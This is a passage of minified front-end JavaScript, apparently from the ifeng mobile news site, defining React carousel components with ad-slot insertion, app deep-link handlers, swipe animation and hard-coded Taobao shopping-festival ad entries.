t={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current&&i.ref1&&i.ref1.current?t[i.index]=[i.ref.current,i.ref1.current]:i.ref&&i.ref.current&&(t[i.index]=i.ref.current)}try{o(t)}catch(u){console.error(u),e.setState({content:r})}}))}},e.handleCallUpApp=function(t){var n=e.props,o=n.content,a=n.handleCallUpApp,r=o[t].guid,i="phvideo",l=(0,m.randomString)(32)||"";!e.isMove&&a&&("news"===a.type?b({client:"newsApp",docType:i,pid:r,userId:l}):"video"===a.type&&b({client:"videoApp",docType:"video",pid:r,userId:l}))},e.handleCallup=function(t){var n=t.secretCallUp,o=t.id,a=t.url,r=t.type,i=t.kind,l=t.noPrefixKind,u=r,c=o,s=t.wapactCount||"",d=t.isVideoShare?"videoApp":"newsApp";n&&!p.storage.getSession("secretCallSign")&&(e.feedWapactCountFn(s),b({client:d,docType:u,pid:c,hasComment:1,kind:i,isSecretCall:n,secretGoUrl:a,noKindFrom:l}))},e.feedWapactCountFn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object.keys(e).length>0&&(0,m.wapactPageCount)(e)},e.sliderTmpl=function(t,n){var a=e.props,r=a.newPage,i=a.content,l=a.handleCallUpApp,u=a.onItemClick,c=t.secretCallUp,f=r?{target:"_blank",rel:m.rel}:{},p="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelectorAll("#root")[0].clientWidth||window.innerWidth:0,h="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?p-w:0,v=h/2,g={height:v};return"ad"===t.type?s.default.createElement("div",{className:d.default.swiper,ref:n?t.ref1:t.ref}):c?s.default.createElement("div",{className:d.default.swiper,style:g,onClick:e.handleCallup.bind(e,t)},s.default.createElement("a",Object.assign({href:t.url},f,{"data-nomask":!0}),s.default.createElement("img",{src:t.src,width:h,height:v||0})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({className:d.default.txt_content,href:t.url},f,{"data-innermask":!0}),t.title))),(null==t?void 0:t.hasAdIcon)&&s.default.createElement("img",{className:d.default.picMark,src:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png"})):l&&Object.keys(l).length>0&&t===i[l.index]?s.default.createElement("div",{className:d.default.swiper,style:g,onClick:e.handleCallUpApp.bind(e,l.index)},s.default.createElement("img",{src:t.src,height:v||0}),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:"".concat(d.default.txt," ").concat(d.default.recommendTxt)},s.default.createElement("span",{className:d.default.recommendLogo}),s.default.createElement("span",{className:d.default.txt_content},t.title))),(null==t?void 0:t.hasAdIcon)&&s.default.createElement("img",{className:d.default.picMark,src:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png"})):s.default.createElement("div",{className:d.default.swiper,style:g,onClick:function(e){u&&(e.preventDefault(),u(t))}},s.default.createElement("a",Object.assign({href:t.url},f,{"data-nomask":!0}),s.default.createElement("img",{src:t.src,width:h,height:v||0})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({className:d.default.txt_content,href:t.url},f,{"data-innermask":!0}),t.title))),(null==t?void 0:t.hasAdIcon)&&s.default.createElement("img",{className:d.default.picMark,src:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png"}))},e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=this.props.ad)){e.next=13;break}return e.prev=2,e.next=5,(0,m.handleAd)(n);case 5:(0,e.sent)(n.data,this.event,this.insert),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:try{this.event.trigger("init")}catch(t){console.error(t)}case 13:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.content,t={autoplayInterval:3e3,sliderTmpl:this.sliderTmpl,reboundWidth:100,padding:w};return s.default.createElement("div",{className:d.default.box},s.default.createElement(f.default,{content:e,config:t}))}}])}(s.default.PureComponent);e.default=_},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},33401:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(21796),n(12226),n(2309),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=function(e,t){for(var n=[],o=0;o<t;o++)n.push(s.default.createElement("span",{key:o,className:e===o?d.default.current:d.default.dots}));return s.default.createElement("div",{className:d.default.dots_box},n)},w=function(e){function n(){var e;return(0,r.default)(this,n),(e=v(this,n,arguments)).state={content:e.props.content},e.event=new p.Event,e.insert=function(t,n,o){if(o&&"function"==typeof o){var r=e.props.content,i=(0,a.default)(r),l=[];t.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,0,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,1,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})}})),e.setState({content:i},(function(){for(var t={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current&&i.ref1&&i.ref1.current?t[i.index]=[i.ref.current,i.ref1.current]:i.ref&&i.ref.current&&(t[i.index]=i.ref.current)}try{o(t)}catch(u){console.error(u),e.setState({content:r})}}))}},e.clickItemHandle=function(t){var n=e.props.clickSlideHandle;n&&n(t)},e.sliderTmpl=function(t,n){var a=e.props.newPage?{target:"_blank",rel:m.rel}:{},r=t.domStr?t.domStr:"root",i="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelectorAll("#".concat(r))[0].clientWidth||window.innerWidth:0,l="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?i:0,u={width:l,height:l/2};return"ad"===t.type?s.default.createElement("div",{className:d.default.swiper,ref:n?t.ref1:t.ref}):s.default.createElement("div",{className:d.default.swiper,style:u,onClick:e.clickItemHandle.bind(e,t)},s.default.createElement("a",Object.assign({href:t.url},a),s.default.createElement("img",{src:t.src,width:l,height:l/2})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({href:t.url},a),t.title))))},e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=this.props.ad)){e.next=13;break}return e.prev=2,e.next=5,(0,m.handleAd)(n);case 5:(0,e.sent)(n.data,this.event,this.insert),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:try{this.event.trigger("init")}catch(t){console.error(t)}case 13:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.content,t={sliderTmpl:this.sliderTmpl,dotTmpl:b,reboundWidth:100,autoplay:e.length>1};return s.default.createElement("div",{className:d.default.box},s.default.createElement(f.default,{content:e,config:t}))}}])}(s.default.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},69889:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(20110),n(12226),n(2309),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=function(e,t){return s.default.createElement("div",{className:d.default.dots_box},s.default.createElement("span",{className:d.default.current},e+1),s.default.createElement("span",{className:d.default.total},"/".concat(t)))},w=function(e){function n(){var e;return(0,r.default)(this,n),(e=v(this,n,arguments)).state={content:e.props.content},e.event=new p.Event,e.insert=function(t,n,o){if(o&&"function"==typeof o){var r=e.props.content,i=(0,a.default)(r),l=[];t.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,0,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,1,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})}})),e.setState({content:i},(function(){for(var t={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current&&i.ref1&&i.ref1.current?t[i.index]=[i.ref.current,i.ref1.current]:i.ref&&i.ref.current&&(t[i.index]=i.ref.current)}try{o(t)}catch(u){console.error(u),e.setState({content:r})}}))}},e.callupHandle=function(e){e.newstype,e.id;var t=e.clickCountConfig||"";e.kind,e.to_url,e.downloads,e.callUp,t&&(0,m.h5PageCount)([t])},e.sliderTmpl=function(t,n){var a=e.props.newPage?{target:"_blank",rel:m.rel}:{},r="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelectorAll("#root")[0].clientWidth||window.innerWidth:0,i="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?r:0,l={width:i,height:i/2};return"ad"===t.type?s.default.createElement("div",{className:d.default.swiper,ref:n?t.ref1:t.ref}):s.default.createElement("div",{className:d.default.swiper,style:l,onClick:e.callupHandle.bind(e,t)},s.default.createElement("a",Object.assign({href:t.url},a),s.default.createElement("img",{src:t.src,width:i,height:i/2})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({href:t.url},a),t.title))))},e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=this.props.ad)){e.next=13;break}return e.prev=2,e.next=5,(0,m.handleAd)(n);case 5:(0,e.sent)(n.data,this.event,this.insert),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:try{this.event.trigger("init")}catch(t){console.error(t)}case 13:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.content,t=this.props.config,n={sliderTmpl:this.sliderTmpl,dotTmpl:b,reboundWidth:100,autoplay:e.length>1};return t&&(n=Object.assign(n,t)),s.default.createElement("div",{className:d.default.box},s.default.createElement(f.default,{content:e,config:n}))}}])}(s.default.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88595:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);function c(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,s()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function s(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(s=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=u(t),o=u(o),a=u(a),r=u(r),i=u(i);var d=function(e){function n(){return(0,t.default)(this,n),c(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props;return(0,e.tmpl)(e.current,e.total)}}])}((l=u(l)).default.PureComponent);e.default=d},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12226:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(41132),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(84341),n(88595),n(86999),n(33811)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h){"use strict";var v=n(24994);function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(g=function(e){return e?n:t})(e)}function y(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=g(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function b(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,w()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.Slides=void 0,t=v(t),o=v(o),a=v(a),r=v(r),l=v(l),u=v(u),c=v(c),s=v(s),d=y(d),f=v(f),p=v(p),m=v(m);var _=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},x=n(93146),k=function(e,t){},E={dots:!0,autoplay:!0,autoplayInterval:4e3,infinite:!0,direction:"forward",axis:"horizonta",initialSlide:0,unitSize:0,padding:0,reboundWidth:0,autoplaySpeed:20,slideSpeed:20,reboundSpeed:20,sliderTmpl:function(e){return d.default.createElement("div",{className:f.default.swiper_item},d.default.createElement("img",{src:e.src}))},dotTmpl:function(e,t){return d.default.createElement(d.default.Fragment,null)},touchStart:k,touchMove:k,touchEnd:k,afterSlide:k,beforeAutoplay:k,afterAutoplay:k},C=e.Slides=function(e){function n(e){var t;return(0,r.default)(this,n),(t=b(this,n,[e])).config=Object.assign(Object.assign({},E),t.props.config),t.state={initMove:0,move:0,current:0},t.handleVisibilityChange=function(){var e=t.config,n=e.autoplay,o=e.autoplayInterval,a=e.direction,r=e.beforeAutoplay;t.timer&&clearInterval(t.timer),document.hidden?x.cancel("forward"===a?t.forwardStep:t.reverseStep):n&&(t.timer=window.setInterval((function(){var e=t.state.current;r(e,t.props.content.length),x("forward"===a?t.forwardStep:t.reverseStep)}),o))},t.forwardStep=function(){var e=t.props.content,n=t.state.initMove,o=t.state.current,a=t.config,r=a.unitSize,i=a.padding,l=a.autoplaySpeed,u=a.afterAutoplay,c=t.state.move;c+=l,t.setState({move:c}),c>n+r?(x.cancel(t.forwardStep),o===t.props.content.length-1?(o=0,t.setState({move:r-i/2,initMove:r-i/2,current:o})):(++o,t.setState({move:n+r,initMove:n+r,current:o})),u(o,e.length)):x(t.forwardStep)},t.reverseStep=function(){var e=t.props.content,n=t.state.initMove,o=t.state.current,a=t.config,r=a.unitSize,i=a.padding,l=a.autoplaySpeed,u=a.afterAutoplay,c=t.state.move;c-=l,t.setState({move:c}),c<n-r?(x.cancel(t.reverseStep),0===o?(o=t.props.content.length-1,t.setState({move:r*t.props.content.length-i/2,initMove:r*t.props.content.length-i/2,current:o})):(--o,t.setState({move:n-r,initMove:n-r,current:o})),u(o,e.length)):x(t.reverseStep)},t.handleTouchStart=function(e){t.timer&&clearInterval(t.timer);var n=t.state.current;if((0,t.config.touchStart)(n,t.props.content.length),1!==t.props.content.length){var o=new Date;t.time0=o.getTime();var a=e.touches[0];t.startX=a.pageX,t.startY=a.pageY,t.moveX=0,t.moveY=0}},t.handleTouchMove=function(e){var n=t.state,o=n.initMove,a=n.current;if((0,t.config.touchMove)(a,t.props.content.length),1!==t.props.content.length){var r=e.touches[0];if(t.moveX=r.pageX-t.startX,t.moveY=r.pageY-t.startY,Math.abs(t.moveX)>=Math.abs(t.moveY))e.preventDefault();else if(Math.abs(t.moveX)<Math.abs(t.moveY))return;t.setState({move:o-t.moveX})}},t.handleTouchEnd=function(){var e=t.state.current,n=t.config,o=n.reboundWidth,a=n.touchEnd,r=n.autoplay,i=n.infinite;if(a(e,t.props.content.length),t.moveX&&0!==t.moveX&&1!==t.props.content.length){var l=new Date;t.time1=l.getTime();var u=t.time1-t.time0>0?1e3*Math.abs(t.moveX)/(t.time1-t.time0):0;if(Math.abs(t.moveX)>=o||u>200?x(r||i?t.infiniteStep:t.step):Math.abs(t.moveX)<o&&x(t.backStep),r){var c=t.config,s=c.autoplayInterval,d=c.direction,f=c.beforeAutoplay;t.timer&&clearInterval(t.timer),t.timer=window.setInterval((function(){var e=t.state.current;f(e,t.props.content.length),x("forward"===d?t.forwardStep:t.reverseStep)}),s)}}},t.backStep=function(){var e=t.state.initMove,n=t.state.move,o=t.config.reboundSpeed;n<e?n+=o:n>e&&(n-=o),t.setState({move:n}),t.moveX>=0&&n>e||t.moveX<=0&&n<e?(x.cancel(t.step),t.setState({move:e})):x(t.backStep)},t.step=function(){var e=t.state.initMove,n=t.state,o=n.move,a=n.current,r=t.config,i=r.unitSize,l=r.slideSpeed,u=r.afterSlide;o<e?o-=l:o>e&&(o+=l),t.setState({move:o}),t.moveX>0&&o<e-i||0===t.moveX&&o<e?(x.cancel(t.step),0===a?t.setState({move:e,initMove:e,current:0}):(--a,t.setState({move:e-i,initMove:e-i,current:a})),u(a,t.props.content.length)):t.moveX<0&&o>e+i||0===t.moveX&&o>e?(x.cancel(t.step),a===t.props.content.length-1?t.setState({move:e,initMove:e,current:t.props.content.length-1}):(++a,t.setState({move:e+i,initMove:e+i,current:a})),u(a,t.props.content.length)):t.moveX>0&&0===a||t.moveX<0&&a===t.props.content.length-1?(x.cancel(t.step),x(t.backStep)):x(t.step)},t.infiniteStep=function(){var e=t.state.initMove,n=t.state,o=n.move,a=n.current,r=t.config,i=r.unitSize,l=r.padding,u=r.slideSpeed,c=r.afterSlide;o<e?o-=u:o>e&&(o+=u),t.setState({move:o}),t.moveX>0&&o<e-i||0===t.moveX&&o<e?(x.cancel(t.infiniteStep),0===a?(a=t.props.content.length-1,t.setState({move:i*t.props.content.length-l/2,initMove:i*t.props.content.length-l/2,current:a})):(--a,t.setState({move:e-i,initMove:e-i,current:a})),c(a,t.props.content.length)):t.moveX<0&&o>e+i||0===t.moveX&&o>e?(x.cancel(t.infiniteStep),a===t.props.content.length-1?(a=0,t.setState({move:i-l/2,initMove:i-l/2,current:a})):(++a,t.setState({move:e+i,initMove:e+i,current:a})),c(a,t.props.content.length)):x(t.infiniteStep)},t.setLocation=function(e){return"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&"WebKitCSSMatrix"in window?"translate3d(".concat(-1*e,"px, 0, 0)"):"translate(-".concat(-1*e,"px, 0)")},t.swiperContainer=d.default.createRef(),t.container=d.default.createRef(),t}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){return _(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d=this;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.swiperContainer.current&&this.swiperContainer.current.addEventListener("touchmove",this.handleTouchMove.bind(this),!1),n=this.config,o=n.infinite,a=n.autoplay,r=n.initialSlide,i=this.config,l=i.unitSize,u=i.padding,o||(this.config.padding=0,u=0),0===l&&this.container.current&&(l="horizonta"===this.config.axis?this.container.current.clientWidth:this.container.current.clientHeight,l-=u,this.config.unitSize=l),this.props.content.length>0&&(c=r,(a||o)&&(c=r+1),s=0===u?l*c:l-u/2,this.setState({initMove:s,move:s,current:r},(function(){if(a){var e=d.config,t=e.autoplayInterval,n=e.direction,o=e.beforeAutoplay;d.timer=window.setInterval((function(){var e=d.state.current;o(e,d.props.content.length),x("forward"===n?d.forwardStep:d.reverseStep)}),t)}})),a&&document.addEventListener("visibilitychange",this.handleVisibilityChange));case 6:case"end":return e.stop()}}),e,this)})))}},{key:"componentWillUnmount",value:function(){this.timer&&clearInterval(this.timer),document.removeEventListener("visibilitychange",this.handleVisibilityChange),this.swiperContainer.current&&this.swiperContainer.current.removeEventListener("touchmove",this.handleTouchMove.bind(this))}},{key:"render",value:function(){var e=this.state,t=e.move,n=e.current,a=this.config,r=a.dots,i=a.unitSize,l=a.padding,u=a.sliderTmpl,c=a.dotTmpl,s=a.axis,v=a.autoplay,g=a.infinite,y=(0,o.default)(this.props.content);(v||g)&&(y.push(y[0]),y.splice(0,0,y[y.length-2]));var b=i*y.length,w={style:y.length>1?Object.assign({width:b},(0,h.transform)(this.setLocation(t))):{}};return d.default.createElement(d.default.Fragment,null,d.default.createElement("div",{className:f.default.swiper_box,ref:this.container},d.default.createElement("div",Object.assign({className:f.default.swiper,ref:this.swiperContainer},w,{onTouchStart:this.handleTouchStart,onTouchCancel:this.handleTouchEnd,onTouchEnd:this.handleTouchEnd}),d.default.createElement(m.default,{content:y,unitSize:i,padding:l,current:n,tmpl:u,isInfinite:v||g,axis:s}))),r?d.default.createElement(p.default,{tmpl:c,current:n,total:this.props.content.length}):"")}}])}(d.PureComponent);C.defaultProps={},e.default=C})?o.apply(t,a):o)||(e.exports=r)},86999:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(59368)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,l.default)(t),(0,i.default)(e,p()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c);var m=function(e,t,n){return n&&(0===e||e===t.length-1)},h=function(e){function n(){var e;return(0,a.default)(this,n),(e=f(this,n,arguments)).getProps=function(t){var n=e.props,o=n.padding;return{ifeng_ui_mobile_sliders_margin:o&&o>0?"yes":"no","ifeng_ui_mobile_sliders-item":n.axis,"ifeng_ui_mobile_sliders-current":n.current+1===t?"true":"false"}},e}return(0,u.default)(n,e),(0,r.default)(n,[{key:"render",value:function(){var e=this,n=this.props,a=n.content,r=n.unitSize,i=n.tmpl,l=n.isInfinite,u="horizonta"===n.axis?"width":"height";return(0,o.default)(a.map((function(n,o){return c.default.createElement("div",Object.assign({key:n.key?n.key:o},e.getProps(o),{style:(0,t.default)({},u,r)}),i(n,m(o,a,l),o))})))}}])}(c.default.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},7213:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(2309),n(72489),n(15401)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,m()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),d=f(d);var h=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},v=function(e){function n(){var e;return(0,o.default)(this,n),(e=p(this,n,arguments)).state={bottomSlideData:[]},e.getUrlSecretId=function(e){return e?e.split("?")[0].split("/").pop():e},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.bottomSlideFn()}},{key:"bottomSlideFn",value:function(){return h(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.content,o=n.apiConfig,e.next=4,this.getSlidesData(o);case 4:a=e.sent,r=this.formalDataFn(a),a&&a.length>0&&this.setState({bottomSlideData:r});case 7:case"end":return e.stop()}}),e,this)})))}},{key:"taobaoData",value:function(){return[{id:"treasure_001",title:"疯抢双11立即GO",thumbnailpic:"https://x0.ifengimg.com/cmpp/2019/1111/d531bf85ce0e4f9size181_w375_h225.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"},{id:"treasure_002",title:"疯抢双11立即GO",thumbnailpic:"http://x0.ifengimg.com/cmpp/2019/1111/e8f04d61e9f1bb7size162_w375_h225.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%2